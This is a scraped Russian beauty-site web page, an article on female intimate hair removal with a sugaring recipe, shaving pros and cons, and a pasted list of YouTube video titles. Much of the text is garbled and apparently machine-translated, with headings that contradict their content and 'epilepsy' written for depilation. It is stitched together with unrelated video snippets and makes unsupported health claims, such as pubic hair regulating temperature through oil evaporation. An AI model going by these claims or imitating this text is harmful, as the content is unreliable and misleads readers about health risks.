

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/uxod-za-volosami/epilacia-lobka.html
body_size: 34613
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Женская интимная депиляция виды, плюсы и минусы</title>
	<meta name="description" content="Как девушке сделать депиляцию в интимных местах? Какие еще существую способы удаления волос. Виды, преимущества и недостатки женской депиляции интимных зон." />
	<link rel="canonical" href="https://skim-beauty.ru/uxod-za-volosami/epilacia-lobka.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Женская интимная депиляция виды, плюсы и минусы" />
	<meta property="og:description" content="Как девушке сделать депиляцию в интимных местах? Какие еще существую способы удаления волос. Виды, преимущества и недостатки женской депиляции интимных зон." />
	<meta property="og:url" content="https://skim-beauty.ru/uxod-za-volosami/epilacia-lobka.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-10-31T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-10-15T16:09:26+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/7/9/a/79aa631c6707538092f6e2d7a3394509.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/uxod-za-volosami/epilacia-lobka.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/7/9/a/79aa631c6707538092f6e2d7a3394509.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/7/9/a/79aa631c6707538092f6e2d7a3394509.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/uxod-za-volosami/epilacia-lobka.html#webpage","url":"https://skim-beauty.ru/uxod-za-volosami/epilacia-lobka.html","name":"\u0416\u0435\u043d\u0441\u043a\u0430\u044f \u0438\u043d\u0442\u0438\u043c\u043d\u0430\u044f \u0434\u0435\u043f\u0438\u043b\u044f\u0446\u0438\u044f \u0432\u0438\u0434\u044b, \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/uxod-za-volosami/epilacia-lobka.html#primaryimage"},"datePublished":"2019-10-31T00:00:00+00:00","dateModified":"2019-10-15T16:09:26+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u041a\u0430\u043a \u0434\u0435\u0432\u0443\u0448\u043a\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0434\u0435\u043f\u0438\u043b\u044f\u0446\u0438\u044e \u0432 \u0438\u043d\u0442\u0438\u043c\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u0430\u0445? \u041a\u0430\u043a\u0438\u0435 \u0435\u0449\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0432\u043e\u043b\u043e\u0441. \u0412\u0438\u0434\u044b, \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u0438 \u0436\u0435\u043d\u0441\u043a\u043e\u0439 \u0434\u0435\u043f\u0438\u043b\u044f\u0446\u0438\u0438 \u0438\u043d\u0442\u0438\u043c\u043d\u044b\u0445 \u0437\u043e\u043d.","breadcrumb":{"@id":"https://skim-beauty.ru/uxod-za-volosami/epilacia-lobka.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/uxod-za-volosami/epilacia-lobka.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/uxod-za-volosami/epilacia-lobka.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u0416\u0435\u043d\u0441\u043a\u0430\u044f \u0434\u0435\u043f\u0438\u043b\u044f\u0446\u0438\u044f \u0438\u043d\u0442\u0438\u043c\u043d\u044b\u0445 \u043c\u0435\u0441\u0442"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/uxod-za-volosami",
                "name": "\u0423\u0445\u043e\u0434 \u0437\u0430 \u0432\u043e\u043b\u043e\u0441\u0430\u043c\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55506"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60059 active"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uxod-za-volosami'>Уход за волосами</a><b></b><span class="last">Женская депиляция интимных мест</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Женская депиляция интимных мест</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как избавиться от волос в интимных местах  шугаринг</a></li><li><a href='#i-2'>Брить или не брить за и против</a><ul><li><a href='#i-3'>Они помогают контролировать температуру тела</a></li><li><a href='#i-4'>Они защищают нас от болезней</a></li><li><a href='#i-5'>Депиляция частной части: каковы риски?</a><ul><li><a href='#i-6'>Больше нет риска заражения контагиозным моллюском</a></li></ul></li><li><a href='#i-7'>Развитие генитальных бородавок</a><ul><li><a href='#i-8'>Проблемы с кожей в области гениталий</a></li></ul></li></ul></li><li><a href='#i-9'>удаление волос с лобка</a></li><li><a href='#i-10'>Как брить правильно</a></li><li><a href='#i-11'>Правила безопасной процедуры</a></li><li><a href='#i-12'>Лазерная</a></li><li><a href='#i-13'>Меры профилактики</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как избавиться от волос в интимных местах  шугаринг</span></h2>
<p>Это сравнительно новый метод эпиляции, который успел завоевать поклонников. К недостаткам относится проблематичное приготовление пасты. По этой причине процедуру лучше делать в профессиональном салоне. Но если немного попрактиковаться, то можно самостоятельно научиться делать пасту. Для приготовления понадобится такие ингредиенты:</p>
<ul>
<li>1 кг сахара,</li>
<li>6 ст. ложек сока лимона,</li>
<li>7 ст. ложек воды.</li>
</ul>
<p>Смешать все компоненты в емкости и поставить на небольшой огонь. Мешать содержимое необходимо до тех пор, пока весь сахар растворится и начнет пениться. Затем перелить все это в контейнер. После того как смесь остынет, можно взять ее в руки и начинать депиляцию. Для начала нужно размягчить немного смеси, нанести на кожу в сторону роста волос и резко дернуть в обратную. Такой метод позволяет избавиться<br />
 от волосков быстро и на длительный период.</p>
<p>И несомненным преимуществом шугаринга<br />
 является то, что волоски не врастают. Проводить процедуру нельзя в случае, когда на коже присутствуют ожоги, раздражения и повреждения.</p>
<p><img src="/wp-content/uploads/6/5/c/65c39eee109544ee1cb1071334d52fb2.jpg" alt="" data-src="/wp-content/uploads/4/4/c/44c4262c003e8186a0d7acf1f86b8f82.jpg" /></p>
<h2><span id="i-2">Брить или не брить за и против</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/7/2/f/72f79166d74f924db2a3b25bef986167.jpg);"></span>

	<a href='/uxod-za-licom/muzskaa-depilacia.html' class='title'>Мужская депиляция интимных мест в домашних условиях</a>

</div><p>Что делать современному человеку, брить или не брить лобок? И из каких соображений нужно приступать к этому процессу, или же оставить все, как задумала природа?</p>
<h3><span id="i-3">Они помогают контролировать температуру тела</span></h3>
<p>Да, волосы помогают регулировать температуру тела. На каждом волосяном фолликуле есть жирная железа, которая выделяет масла на волосы, что, в свою очередь, позволит маслам подниматься на поверхность кожи. Как только это масло испаряется, оно охлаждает кожу из-за ее скрытой жары. Как вы, наверное, знаете, мы тоже потеем между ног! Для естественной защиты между брюками и частными частями желательно держать волосы на лобке. Это помогает дышать все больше и меньше пота. </p>
<h3><span id="i-4">Они защищают нас от болезней</span></h3>
<p>Почему война на волосах, когда все, что они делают, защищает нас? Возможно, вы никогда не думали об этом, но лобковые волосы помогают защитить нас от болезней и болезней, создав барьер, который предотвратит появление бактерий или внешних вирусов от инфекций или болезней. </p>
<p><b>Интересно!<br />
</b> Испокон веков у разных народов были свои традиции интимных стрижек. В восточных странах и Индии с древних времен полностью безволосое (кроме, конечно, волос на голове) тело считалось эталоном привлекательности. Удаляли волосы также жители древнего Рима и Египта.</p>
<p>Древние египтяне так же брили интимные места </p>
<p>Они также предотвращают раздражение в области половых органов во время полового акта. Они избегают дискомфорта и покраснения, часто вызванных трением. Если у вас есть выпадение волос, вы должны избегать удаления волос, потому что удаление волос может усугубить эти кожные заболевания. </p>
<h3><span id="i-5">Депиляция частной части: каковы риски?</span></h3>
<h4><span id="i-6">Больше нет риска заражения контагиозным моллюском</span></h4>
<p>
Контагиозный моллюск является одним из наименее известных заболеваний, передающихся половым путем. Это инфекция, которая чаще затрагивает детей, но она также может влиять на взрослых, особенно если их иммунная система слаба. А именно, что он продуцируется вирусом семейства вирусов оспы и что он может передаваться половым путем. Этот вирус вызывает небольшие, жесткие вывихи на поверхности кожи. Они выглядят как жемчуг и не мучительны, но они краснеют и легко зажигаются.
</p>
<p>Жители же славянских и северных стран считали эти волосы неприкосновенными и ухаживали за ними, как за остальными волосами.</p>
<p><b>Вот основные принципы «за», которыми вы можете руководствоваться:<br />
</b></p>
<ul>
<li>Эстетическая сторона. Не всем, конечно, нравится бритая интимная зона, но подавляющему большинству мужчин и женщин это давно уже перестало «резать» глаза;</li>
<li>Неприятный запах, скапливающийся за день в лобковых волосах, просто перестанет появляться;</li>
<li>Половой член выглядит меньше в «зарослях»;</li>
<li>Вы будете себя комфортнее чувствовать на пляже или в бассейне;</li>
<li>Оба пола охотнее выполняют оральные ласки, если интимное место гладко выбрито.</li>
</ul>
<p><img src="/wp-content/uploads/c/c/b/ccb0af448e994f4af7e3c17fb02d2c82.jpg" alt="" /></p>
<p><b>Вот положения «против», которые выдвигают врачи и психологи:<br />
</b></p>
<h3><span id="i-7">Развитие генитальных бородавок</span></h3>
<p>Удаление волос или бритье лобковых волос может увеличить риск получения этой вирусной инфекции. Мы склонны бриться, чтобы иметь более гладкую и чистую кожу. Но мы забываем, что прямой контакт кожи с кожей во время полового акта может привести к появлению определенных заболеваний, особенно папиллом. Исследователи предположили, что удаление лобковых волос может увеличить риск кондиломы. </p>
<h4><span id="i-8">Проблемы с кожей в области гениталий</span></h4>
<p>
Удаление волос или бритье лобковых волос естественно раздражает волосяные фолликулы, оставляя открытые микроскопические раны.
</p>
<ul>
<li>Психологи утверждают, что густая растительность на мужском лобке издревле являлась показателем мужества и сильнее возбуждала женщин;</li>
<li>Волосы создают воздушную подушку, которая не дает половым органам переохлаждаться в мороз и перегреваться в жару;</li>
<li>Волосы на лобке у женщин создают микрофлору, которая уменьшает риск грибковых заболеваний;</li>
<li>Вырабатываемые вещества-феромоны увеличивают сексуальность, но им – при бритье подчистую – просто негде задерживаться.</li>
</ul>
<p>Теперь вы имеете представление, надо ли брить интимную зону. Если вы все же решили удалить волосы, то стоит задуматься, чем это лучше всего проделать.</p>
<p>Для того, чтобы кожа оставалась гладкой, принято часто бриться, не осознавая, что это может вызвать раздражение на бритой или бритой области. Многие врачи говорят, что нередко обнаруживаются абсцессы или фурункулы на гениталиях пациентов, особенно из-за бритья. Не нужно рассказывать вам, как это неудобно! </p>
<p>Вы узнали о рисках, связанных с бритьем или эпилепсией лобка, но вы все еще хотите это сделать? Это не просто изменить свои привычки, это правда, но, по крайней мере, хорошие привычки, чтобы ограничить риски. Вот несколько советов, которые могут вам помочь. </p>
<h2><span id="i-9">удаление волос с лобка</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/4/1/a/41ad93c60b48c0613394e5d83b56328d.jpg);"></span>

	<a href='/uxod-za-licom/sugaring-bikini.html' class='title'>Шугаринг зоны глубокого бикини как делать в домашних условиях Депиляция глубокое бикини</a>

</div><p>	                        5 months ago</p>
<p>                        18+. САМОСТОЯТЕЛЬНАЯ ЭПИЛЯЦИЯ ЗОНЫ БИКИНИ ЖЕНЩИН! ПОДГОТОВКА К КУРСУ ПО УМЕНЬШЕНИЮ ВЛАГАЛИЩА!
                        </p>
<p>SELF BIKINI WAX. DEPILATION OF INTIMATE ZONES.THE RATE OF REDUCTION OF THE VAGINA! УРОК 2- ЭПИЛЯЦИЯ ЗОНЫ БИКИНИ ЖЕНЩИН!</p>
<p>	                        4 months ago</p>
<p>                        Удаление волос глубоко внутри. Shugaring Around the Vagina and Anus
                        </p>
<p>Здоровье 18 мая 2019 https://www.youtube.com/watch?v=NkvhGYVzZug Лицензия Creative Commons &#8212; Attribution.</p>
<p>	                        7 months ago</p>
<p>                        Шугаринг.  Бразильское бикини.  Brazilian Sugaring
                        </p>
<p>18+! Как проходит процедура шугаринга. Мастер класс от профессионалов, видео обучение. Шугаринг — это удален&#8230;</p>
<p>	                        2 years ago</p>
<p>                        BEAUTIFUL Bikini brazilian waxing education Шугаринг обучение глубокое бикини Мануальная техника
                        </p>
<p>http://www.omskbody.ru International Sugaring/Massage/Health School by Dmitry Tokmakov. For cooperation\workshop\seminars\online education in your &#8230;</p>
<p>	                        2 years ago</p>
<p>                        Удаление волос в зоне глубокого бикини в домашних условиях
                        </p>
<p>В данном видео я рассказываю свою историю удаления волос в зоне глубокого бикини. Делюсь своими впечатлени&#8230;</p>
<p>	                        7 months ago</p>
<p>                        Вросший волос. Слабонервным не смотреть.
                        </p>
<p>Убираем вросшие волосы.</p>
<p>	                        4 months ago</p>
<p>                        КАК НАВСЕГДА УДАЛИТЬ НЕЖЕЛАТЕЛЬНЫЕ ВОЛОСЫ ВСЕГО ЗА 5 МИНУТ
                        </p>
<p>Предыдущий ролик: https://www.youtube.com/watch?v=SfNToFyghRA ГРУППА ВК: https://vk.com/topveryomin INSTAGRAM: https://www.instagram.com/veryomin/ Я В ВК: &#8230;</p>
<p>	                        1 year ago</p>
<p>                        Самая длинная вросшая эпиляция ниже пупка
                        </p>
<p>Спасибо за просмотр! Для получения дополнительных видеороликов, пожалуйста, подписаться !!!</p>
<p>	                        2 years ago</p>
<p>                        Как удалить волосы с лобка
                        </p>
<p>Наши друзья: Как удалить волосы с лобка.</p>
<p>	                        5 years ago</p>
<p>                        Удаление волос с интимных мест
                        </p>
<p>А ЭТО САЙТ О ТАЙНАХ СЕКСА. http://homerome.io.ua/ Вы такого больше ни где не прочитаете. Так как вы просто не должны&#8230;</p>
<p>	                        4 years ago</p>
<p>                        Эпиляция (видео-урок)
                        </p>
<p>Эпиляция (видео-урок) от Учебного Центры «Вся эпиляция» www.uc-vsya-epilyaciya.ru.</p>
<p>	                        1 year ago</p>
<p>                        эпиляция попы
                        </p>
<p>Спасибо за просмотр, пишите комментарии, ставьте лайки, подписывайтесь на канал!﻿</p>
<p>	                        1 year ago</p>
<p>                        Вросшие волосы Удаление крупным планом 50x
                        </p>
